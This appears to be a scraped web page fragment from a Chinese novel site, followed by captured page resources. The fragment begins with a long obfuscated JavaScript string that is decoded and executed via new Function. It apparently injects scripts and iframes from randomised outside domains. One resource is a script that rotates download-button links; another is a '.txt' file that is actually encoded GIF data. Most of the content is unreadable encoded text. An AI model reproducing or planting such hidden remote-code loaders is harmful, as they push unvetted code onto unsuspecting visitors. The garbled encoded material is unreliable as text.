(q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOS242(ddM6LMSS880a[OS242(ddM6LMSS8}!Xd5 OS242(ddM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OS242(ddM^PYqLY[D62fODmqO(dF6O2mh5Y78OS242(ddM^POS242(ddM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/f/@01}j(8}v28OS242(dd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OS242(ddMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[OS242(ddM6LMDL8OS242(ddM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OS242(ddMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppm71X7^Km(O^"%"g{00n\/L(/@01}j28OS242(dd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《淑女涩男》https://www.qibangex.com/detail/35406.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1307gc.04tqrr.com:8005/d/2071?t=0.8637396243692845
body_size: 1119
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1Knn{s0n@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}s01p(m0oF:55m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}s01p(m0oF:55m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7d(d6}0smYT^LpXm(O^\\\/()f\\\/ddd))p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220343877.txt
body_size: 126485
content:
R0lGODlhgALIAPf/AJat5uzo50wvHNq1mdra/OzZ/8mUdq+Xi+jGque51Le5svfM7/y56lKE/khx15JoTvfe18xprt28pFVBMP+a63FmUOvO/+3WvGhKNby3mffezWhYR+7n25aJb+vNydiqiFNPRrVLjLmqduzH282liKlxVd3Kudy5yvuq5+e6mY52Z8ucgXJtZZcdZu3e6N7n/titlaeYeygUBv97293c2s3NxbLD8cutgP+E3c2ArgcCAdVlWUt77UJovu/J6TkiDs5XqNm3uoZRNum9p8emqt7Gq7iEaKx6YcbGvrariH6Vy6ylhv6J5e/3+P+b3se8ppiSiLyMcYVaR82skryVedrNye+H18m6m+q55dzWy+RjumyQ+zkyJvf37reslup2ytmZyNi1jMa2gKqPUKiYaMdOmcu4uM6ts6yEafjWvIYRDaupnPfnzvi986eIfb21gP11ztatupWATv9VtuhrxOie3O/377ZNQfjOuOnGnOup4t7J1NrHl/bMqXhlPLiaZ/KWia01fOyEzv+J0L2/vN13xMfHqL2dn+/nzt3XvPPO4F9fVv9mwOSAde698EA/Np2fmuvWrN7D9v/v//zWsP/n/1g+IP/W///e///3/xscEvfn1u/ezvfe//fn3v/W9/fv//9r1vfv9/fn//fO//DWxu/e1vfW///e7+/v///O//f39+bv///e9+fOtOfWxvfn7+/exv/O9ffv7/fn9/DWzufe3ufOve/v8v+l9/fO9/fe7/fn5//n9+fn/+/e3v/W7/fe5+/Os+/n/+/Ovefe1v/G8vfW5P+c9/fe9+fGtffv5/f3///n7/bW7//e5+fWzvfW9+/Gsf/v9+fezufDwvbv3vbG9//n5/f//+fW1v/v7//W5///9u/W4vf/9//39Ofn8ufW4fXW1oen+efv8f/n3q9Af//v5//n0ufexP/v3t7n4197w/bv1e/n8PfOxsOAX//v1s7Wz708OX5+dvf33s+tpfTG/8rN2F+D4P+U1O/GwO/33v///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wCnVRI4bdK0gwgTKlzIcKHBhwUjQpwosSLFixYrZoq4sWNGiKBEhQRlcZLJkygNDlzZq1LLly5jwpwZs5JNmy8x9dKJqVWlVj1dYupJFCjQoUaLKk3a6lKrT5igNgUK9dMnp1ibXu1lstclq0+tih1LdmyvaWXFfk07VtYnVZ/cytI1t66uBbry3l3At+8CH3//+hhM2NEIHyMSY0mcYESCBHsSnJB8orLlE3GCxIlzhvOZz2eIiBZ9qLTpA4cOqD7gprXr1ircqJhNu/ZsKVIqSGEh5cGD3rilYBg+oTiGDSo6dIjBnPkS50u8ZJhOvbr1DEmWPF+SJMkbEW/Cv/8RMx78je8iul+//uQJkvc13sNHEr9+/PeECCnIv1+B//8KrAEJFPUssggLCLKwCAgTPPIIgyCAcGA99SRo4IUGVoDhghF2KOGGi1Sg4IUKJojgIlxoosOKLLbo4oswxihjixmt9NGNGE3k0Y449qjjNJlMEuSQQhZJJI8GdZTSkhIt6SRXlUwS5ZRS3mQlTTBZeaVMN/Hk01BgMgVmmEspNWZRn0yFSVZEZYVVm1HFedUldF5l51dridXSnXaqBVefVsElqCyyqEIooXTlZddee/kV2GCCDXbYYYsx5lhkkVF2WWVxnGDGZp969tloRJhmKmqq5cCaG6vCJpttsz3/oMIRse6WW2+/[base64]/1E1JhJgVkJz2UehdRQTsnZU1VrNtWTm3UaXRWefEJNFtRrfSXoWHnK9dYnunDNtV1z6eXo2IARVtikiVn62Np7TLYpp5iBChpopJZqamqprfba3rK9/wqrCg/whhtvLOQanBC8+roBC8oJ25yxXmSb7HXMDsudd+OJoXm000L7RhKTU2fIE4Z8K+599smnX36EPAHg6wIS6O6JDDoob8AIW5ivhBoWvMgGG3gY8IEb+j67iSCk+PDyzNP4EFfTnHVWQ9RT3/H1Pm7k5PYgl8xRkSYFifJE27cMpZRVVlnz+uzLLBMmNn358887ifnzmUOLib9RRUPlFFRxclqcmvK/p2hFamxJ4Fqu5ha1bO1PcHELXHShirx4TWx3aVRfysZBSSGmUljYQwhDCJm1vQ0znopDqERVt1LZrTSoWk2rXBWbv82mBIBTweBw4xtdSWEDw8HABP8sobgHNK452xlWtp4QOup4oXLa8U4SNEdF8lSLPJ97QxMzwC3Tma4+9JkP6/iDLgVwEUBrIJCJFESveUHIXrqL0L5+R8fgCe9ftAMRviyUvIU170V+/[base64]/ue6ER1qbw+J5vLPFbnnxW6ijTw3uM0b+vO6MARpQhe7VIXk9SI4iMpHx9uW7fdkxQvWK44bW2C4UBfKPfjxp8yh2kIg18mKXpIj2shdJIIXPSDg12UPElwlm2JSnQtKpIreHSPShj0pT2lJL2he/97UEfjZh5fykykqg3C+WQsPfK6lCtKFIpWhg1You+4QVsvYSgVahE9WCmda0DmprDZygXfAyNmV2EDF4TdtipDmCPWRKMpqCW9xUuJnOjKqbL4Rh3lY1QzfUo281tA0OAfebRQTnN4YTTuImgJzYCItYx8KnPvfJT39OMXPSila0wgO66VyhOlrkIiFKd9Aw/4ZxoQwd43/KCDtIUIiPDpoAhHBnoYEJLETAA1hFP0S7D5FojQjqoyBdpNI/[base64]//NLk0kjmYqpIocRM4GCS9Qj/[base64]/yPJdJqSDQo1IolUozU0a1F6n/FMop8SvpS8fS5ftd085yqbSxOq1OebrKAc86pzkpWFA5b7AErULBrx3zmBbmS9lq/UFcQ1PXmXLbZTrlKcyEam6HJXaxVXyIca6Yhn47J4xl9UNb8Saz7sQAPDmr4yM6p1jauWcGDJEBbZO7Ol7gZxT/aWRrVZG1+LT7dGhrW4SqG4z4YV1/Xsf42LWrorcT7uJ+m+8wY8hfwquXu/JV3IDnbhEEN7joB/kSN2+Xuw25CJ0hrknsPdIkNiWq9naU04/BPiUaz9HKUoLwl8l3S+tb6sm5BFWe5HcoU23lTirNX5djNWlx2rSa/EfgshL4l3lSMM593mBVj2WYcDVU/6KMyaik35UwaNurCNc/zROK2Oqcufo2R3WIxOJNho11TWRfFQIdn3OHPMROQMQrw9F2SKQd9aQdg0c61mFu0/EGQtZPn/NtqEVFn0NQT+CA+IRuTRYuqYMEUbZ4EAU77MJG9HI7F3UgwKI7+xYiGHJHDkJmGNJ5LHAv8hZ6o2dwCPdm8CVKDNd6EfFSGDFTR7JIelZnSiJJf1YkJbFxJcEyH7cSoOR7i1Zfp2QzOnE/OzFVXAhLmAZzluZfA7Q0a7JpSbNpPLdLaThq22c1UyMWDKQKznA1xxQ2uuAMs+YXS2c2koIFTqc2JQQZUvd+KARsLJR19YdiqtJ1OQAFjf/oGo8lGxFgQ5PlbGcXHLghBO40AfC0ARWwY0hkLNAReOVmHRnoRFCUBF7AdxZIgUQGZNTxBLOVbmCEeImneO4WIGg0ICZ4gsPFZfeCZXO0IR/VbwcSIfg2OxN1IjiYg2uGcjBDEBUjhAiRI3RGjTuFhOFVe7QHaD+1U4QmaENVPkY1heczX0uVJe2jjvPThcjXSldFS7QUc/LoX24yFXhSYHKCfTynQDwXQVvzanHVNeNXF3SVQcqEYbiGa3uVNpHhGILoa3DzKRSpTaSSiKexWKrBYnzzWLAiKyCpQ4KzAey0K0E0bVKQHG7wOAh4LNLBRIIHk9TRHXr3Bkn2bTj/mR7qcXdcJIsgmG5Nhou5CDv+AQm+tSC2E4PCZTAnslEtaCD2BnnOxVwngmY1+HgF5zBZmZUxEl/ZtV2nh3oXM16uF3uflCSLxI3f+FOxZ3tEdZblk2iGphJVAhNHZXIlV4X2xXLwuD8vl1VfuDOA6SY6l49l9RXV14+hVmoOlmptQUxEB1cX5AyysACfUGF1tXTMdGsbpmuMERm9dkLXVFiiMmxap1h543UcqWyzEXY0RhuVZSuyiYmbaBwGOCzDcgC4aU/ZQncy6Vr5JB3HMiz+hJM5KUWSQx0K4JM/WVupw25kREaM924lmGW2g0dVOTBRCWZQmXnDwzu6A10U/[base64]/ggwqV5IiIiFyIhEjKMYiaVaUpmI+J5V5kw5ZmDJ8WVLuISM+EyPUiN70lT3fgxR1hxE4dTgnp74tiEoMB7R//[base64]//eD/[base64]/[base64]/ESc3vFt6GqB6JEd6iEdy9mcWrpQt5VbDrV49wqm7AJ6tlOmuGtcAPuCtXtHIVJcwXiVClKnzYOnLP+iCYqsAw8rEy/DntP4gz8oEYDWCjMQwE5AqJB0EpkgC9Q7wXBAvvtQyuNrvTgwvQa8yqw8vancygGsyrEcCtJbvdK7D+E7A6ucynDAAC4BtAzgqTaRveLrBMbQC0A7wDaRzMbwM/[base64]//kR1ZFKXhlh5R1FpclKVxPB9ynHiLN5Sqq4uxM3C2K1wgUJVvCiJjNqa3C6e5q7sKEnqNrJW/yzB66hLRI7FgmXrI20hoCSRO0M2hAAz0iXFBIr3GkA29IMurHMDlbMxaW9fbfNeijArNoNeo0Ap9/dd+7dcPvA/ZwM6rPAgogArZwA2hAM68PL2fMA0o8MAjHArzq8r7YAyxPAifUNnuLMzF5789MdnMiwr+MAgMkM7g3A3ZAM5OUMpOoLWo0AvZ4A/fMMHuTAv+wM123dt3rbUoEAqmPQP7oNiD4ASZ7ATckAm1PdkoUBaoesJeM0wdikx3mBfml7a4OgKLUcOX/0IZEgm38HcGZjAqw+bDQDxOe7usE03RtkAD4ZDRLhAAtqDE9I3RGB0O4aDEID0PUmwGh/AAahdPWywsuqmbkBAdySmTY0zG5XrTYpDGmhNu6HEs6vHGcAyUz0nHdpy6+FogMXg7feyvGaIvT31RHjLIByOeA6cijKwDLh7jLw5IiywjL+7iMM7IOq4Jj7yn18WnQG68lax7tDcJ5RzAvayNHjskDADB4OAP0xDYrRDYfS29cGAM39ANWb7lWq7l3BwK/lDbYh7mZD7mwt3X/[base64]/V90UpsCwEA0uJAA/NQBSV9CPWwAZ1oRCvZxQe44Ekq003aLDoZpQIlAiJg4crpLT7dgYdHHyHo4WAKILx4nfRClfnmXJcHg7YLMP4GXfj2CFyQIhH/AxGvCRJP8RWv4zkOIztu8RIf8VyQlAUPjaVHvD4Y1j8IcZmwwQ/MAISKn9jLvqb/PeY0H+ai7OiZ7tuT0A2aDdfsawz+0AqxHMBlTuaZrubITdkMoNuFTcsGDAtlDg444ASWHtzUG+aazb6Z8A3V/MoCrF+QFtyOfup6PQN37Q88r7VOgANAa8wTjNjVy9yf/vO9bdpqbteTbdpUPw2F/epQLsruXMIOBiiLqap0aHSJ0s/lp3SMHym3OilO1xgkhCnE/n6jmU3JruzCmpGQsE1mUMSDSwOA6wLbvtHZfvr7/e3dDtLvTQNZgMT+nQ9nAAUbwHYqwMVI1MXc4e7tkbkZcCx7V2Sag67iAR72LgL9FDnLGa+0OMdBjS726uFFHSCyY7shxdRQeVy+E8gD/2tv4enwI1LwwjX+4187IM8FFI/xKbLjIC/yd5RcnrgID+vVX02x0gPkKM9x+GkSXg8QoeAwmDYpk8FpmRIubAUnlLFvmWYIpOjQYigcD78Zq0gRVTYGoQaF+ugvm79vJlVmQxXKJappcGb4awmRgUOXDv3t9NeQycNu/hg4yUQTzs6boVAE7eVyRkoUDp18azioEqZemFppxcTRyUl/00J2y0ZW5TcnM5otmLFtFRxj/hY06zkxZ0W12abNuPgyG45e0/zJQvG1YU4cKD5d+tSYMWPHjSOrkiyZsqxPujLr4qxrwWfQoX189lHa9AgfI7CMUM16RILXexIkOFHbtv/tOCfMxDFzxveZ3kSEEzlE/NDxA8XN7Mknzrm4Xy5sBaAeQLp069RdhJs+nZ0tW99t0SBPYw+NeeTzITFzYBEGFipizI+xhH79JV4y7Of/5EmG//jzwosklljiAAOTuOENEcR4QwwIHXzwBhFEuM/ANTJQQAEkCDEDCRA/NIQQEEsssQYkUASRkCcIIUSBF1/ccMM1ZrRxxjUggWKRRx4BwcdFKmChHhZYWORIEDY4ckkmQVgEBCh7hBJJJ4s0cpEiibSynnoq2ACECcIUcwIQMAjTEgF+UFMALth0k4sJHhHARyedDDLICoS0Mr4iVaiklz8D7WWSQQsldJKCEkX/dFFFG2X0UUcjXRRRhQ4aCadQCDpooYMOQtQYOFDYSRRUSm0FlVNPjWqQqBjohiMm9hkkVjhaeRUOJmr1pxdUBcsE1V56gsMhYPxJzJ9WX+0oFCec6IWlUCaaJhtZhhX1r2dbCqVYZrrhywl/usFBKppCYcKYVrbKKqtB4MCBAVqQHZeinTpCpRsn4kJBFHBmmOEmOBYYaZ/CXCr2VbsIbrcVuVDJhCVUGCiXIpcoiOyxxS7O2LJLILssM8wy2yw00EYz7eTTUhthDyxYlk22ExKQTeYT9tij5ttyNkM33czw+WefT8hnj+ewc8EF644OYDrsuqPOFu7A+44dGsYr/w+988hjzoxDulShg/tioIK+/[base64]/[base64]/qEZ2eNLojWWkRuEuTmn7QOtdZAk2yExMGcAe71T1idrrD4yOD58xHAs9ygiIe8aYRGGz/XlOblWgUN5/[base64]/upFqVbuaOOYRx6vRAAlr6MDXwDYfQkL2/[base64]/AHMJolkINmMIM3Ud9H2GfAjR6mfMJyCEQ4YhKKNFhY9PPHTQWyE2NMxR8Ee5VhSOIPY5QELCqBqDEwcZVKtCumAXQIWWaIEicItFTM4CivJpqSXoxrIjN4xklk8RFjDEIwzP8Q4PkGYpbCsKRW2XipE3iYsR5eDGMdy/LHoDqNVkimiDpsxTREMQlafAKJaz5iV93cVbRuda1v3kVWd1HnXbjgznpWK1397Oc1xrWverWaXsVRnkMTlgaE/[base64]/[base64]/+ekZ+fS99K25S7B9AMZID/btnNudKtbXemOCdzSlW6ZzI3dJIG3scAzLxRiUF52v5ve1cxm+ZG3vHynf9+UKkh9qXeXTLVfv/PNxDwZ8MJWGIMu+b9/T1RaYajrCF1hsPP5npLaifnRMYYpqJiDOgwLhV7QsP/BgQASCBwIiqgQjBT7i1CYln3YCfURCHCZH4vYhwl6sZCYgaLYib1ICZojCCrzCJUABoGAg5EIBUWYKHAgqKg4H46IlpJwgo9ICAKbAW4Al5b4iJtqAyxjqivjOqjCIbLDISlsDLYbosZoBVHohWRYOy9kO2f4QrqzuzqjszLEO2fgO77jszwLhv+jgas/OyMz4isz8qvEQ7zEshqryYcsmLRLWyzUgSQ9ShD96I8MQBvKGiT74KNDWhBEepC6oZDRIwMyMK8YgAS/8YK/mT0vgL3GmT3awz0owD0daTfx6p3e0T1lE5Iu2ZwvSRJYZJJomzYomQA1ST5fAibXcZ02aRMxSRJr87bssj7ski7cMaZF+BryGpJ3azfwgwI3gALjoTfk+ZPzWy/1S79Jcb9KmYRLoQh0Gjj9Uohq6Z+IQ6duWACN4AjriTiYgqlWiDgBQgHicQJR6SCP2geHEKivuKgaUsJQ2Il97J+G6sB0dAkUOImR+AhuIChiQTF4ChX6aQlWcbEXu8j/kTihTNiI+rsgfSoKD+M5gvoGWajBUAkXFECVS6kVqAtBVIgKWzEGFIjHhROKqBsIydgyLkMqKIxCy4gqyDiqMYsGYFCzL4wGopy7aLC7uIu7MnSGZDjDdzhDPFurNVxDN3QBN4Qru/K7M1IjQlOjwjM8PCSP8ThL8sgCxKk08kACSMiTDnCD+zgAsrE8Q0ybzCuQReQ8R4TEuFkQRrIPaAK/+SAD+oCC5DiEHLG92ys1SIiB7hMeyUxFLdmTz4kSVmI2JPEtcsslziG+Cegl5pOd1RGm0ISdMJkTATjNXzS36wo3cXu+6MOACtC+ZvI+dnO38SK/9Jo3a8RGfNM3/22Uv0TxFOmZF3AsCE9RzuiRHlngC8FYAJU6oV4whmegCZVDMJu0CItgulCRiWkBhiFcloxwHwqMGGQRDJ/bIEzBP4vIn/pTC6MAiofRlnsSlkHwCmFhglaAsYv8BA7qBYaZgZvCH2M40JmCKAJTiGygR2TBL7JQx4nAlZFgqPDpQb/gixdyiAV4uajLlKXCsi1zQq/bsiqkDB8aysq4wrbjwqMMQxhFyjJ0yq6qM1igBVhIwzS8Sj4LBh7NyqOJjuiQQyL1K/AYS7FEPD1My3lAnPQwLEJwj9p8rLnEj0IMtf1ARMsatQPBD7hhEM/[base64]/cL/tYNKqFxKHd0Fu6tRNLwzq2RDPXNDIAXS6Pi7IrXDI0XLNUosSEtLw8kH9CCEDqg2QRzEJciAKwU1ndW8vXwbuxEBR3RERhIBw3QmPEKdCvADNZUDP/[base64]/1a4KYewiv68SBiDqJv6iJz4uP7psK8QIICcAQIDMfzKyQbLBlBRjEvAhJ9gqO+hhW5ghuZdwpyEQq7jsh9yWJ8su6NiO5GpWKS8WKNEyrmzsx3dWFjI0b0b2TZcQ62kKyClq5MNNCOtGpY9y/BAyzwkjyZFAj6kATuqBxCQgjziNMnaWZ7lUrpkxCQI2r+sm6Il08aSAzRlgad92qadLugiTTR5LmTaWjLZAD+oNj/IUzD500cgkykBnUAtLuEj1B3uLR/OHRBgnVz8JSSOW9KcE9ZEzTCJzdRUTV/a2+jT1NkRprz9ARAAVb4Jv/Lizd5Ur2scY+GUlPl6lOxpv/+ksIhe6EZy2pTpEd6OSMgLogiIkpg1roh45IgZmCmagKj8LLPvcYiZkIvJXYWXYt6LuIgbvAgmuAQZswgciGSKkIU/yT9LfrGCGFdMyAiWpIiIlJiTyIhx+derO0lReCkGuISt2N58TSil2N5P6MFFdqhyBEgmTFiFFdGcbEL1fdghqljNgF/43YW1S4Zo2IVkxlg8EwVamIWp3NE9818APpoAFlK/E7w6VFnCEizFS6zEqYF8yIcaWAMVmIAppdILKRsBwVK18dkEAdrQA9OirRAR/pp6UNOlZVp+9gPnO5MrduExUaY5MUY8zZMviZOwFVviE9QfbpLiUhI+hUX/5Wqut1Xi15HN6yvGKhYTrY1i1eQCvRWT1aQd09w21wGBB5C87zMv4CncUsWmaTy/[base64]/[base64]/z8BAsPoVCwZESBcJmuBBgPlBj/k+KJ8XiDcYTAChvHire+ik+4CHYU1vJxl7Dz5JgqRzhwgsXYCsGWoE8wcv7cXsCWjHRZjCRziftigibcsv7c5cjo5adiWCJSu822WPpdO/[base64]//GoUaIP8gzkXawOYawOck6ADvTlM+IT/XIZ4KRfsrTCGNpCFdGFlhRXsjnn4bz9YheUy6akEypZshqXCJszsaLgE9+XsiGU7ZJY7ZWZmjK3RjdU7PZtmrXyH/w0G1hbgP1saweuOvjJgsURgNYrtN/Ikcs40MKHgm13nDAG14NZL/BCBDq70ev4Do/2+5RatPEFhfo6u6aKdqxV1rq0+YZJUGUZoPcXhsm117w4daHuliIbFQ1cuI+4l0TxibntiqxX8u42dXQxNNhHp5JMBXEzvJR6m9M7hMKFTwwVj9UpVbyJwaR93cLrcbG9O7CHOmxY49mtczjd9BZ8v0yd9cRJ3eLe3QbH3c599eN932799HWfrHffP/4DHuXTx/YYP/obfCq0IbFYufpy7OeXneMG+OY+P+Mdo/l2m7Omv7C8H86Ac5oeF+fglyi4kyjPEWDLM+dPOu6nkuzp3AdZm7QB2gV9IGm1mh6IPDwNOvAReo6nZwxJZDwUAiA4TJmyo0KFDjIQKEy5JkuEhxIdXMjyZmMFLkiVLYmhsKELEm5BvPpIkY5JMBzkHU3bw4/KlSwwYQMy0ZGngzQk2bdLEgBPDhqAFK2wAMfCRAC5cHj0C0ZTpo6UgpoJYZJWFVatTF4EI6lPAD7A/xpL9IaMsWbBJB05IyiXsWwGPwgqY4HNgXQFq9fIVK+Mv3b56LQ1+a5OLJRBEQf/0qtT4seNJkCFPc1yp8rRJmTdr7sw586TQnkODzgRadOdMolVPUm3adGjYpFvPHs15dO3ZoE+j7u37duhekidVIj5cOPJKyokrb+78OfTmjZ9j6oWp0nVM2bFzz679O/jw31thIn+pPPhP2s+fL3+p1ftLny7Jp49pPv76+fPT/4QfU3/+CSifgAUO+IkqBn4SzSe6+McghAsCE000yVAYzS4YfpLhLs7s0uGHIIoY4ocu7OJCMCcGsyKKAQQTwC8uxBiAjC4EYAuNLtiyI4890rDjjz/uyI4tLhBpy5E0ZFFDDUjUkA8ha9Sj0wYsqLSQQhp5cVFEW1L05RtJZMT/UUckjQTSDST9IYJJB6m0khwVvPSAHDFtYAkGNum05003bTBTnnZ1FRRRizmlFFRNOZUoU1RlhZVWVAWlk1ponXUWWoPl1BYXYL3FhSY/aBIqWmV9mlRaP3RKFmCq8kVYWDbpNRZij8zEWC+56jrZY8f5ipxtwX6G2m6dGcuaa7TRtlmyzBKbW2+8GSutsdVSq9uzoRVXnHCgbduccdGJO+641nV3rnfbibfueOjd56526sFHnnruzQffefChpx6//dX3b3+tTALfgfrp558qBBboIIM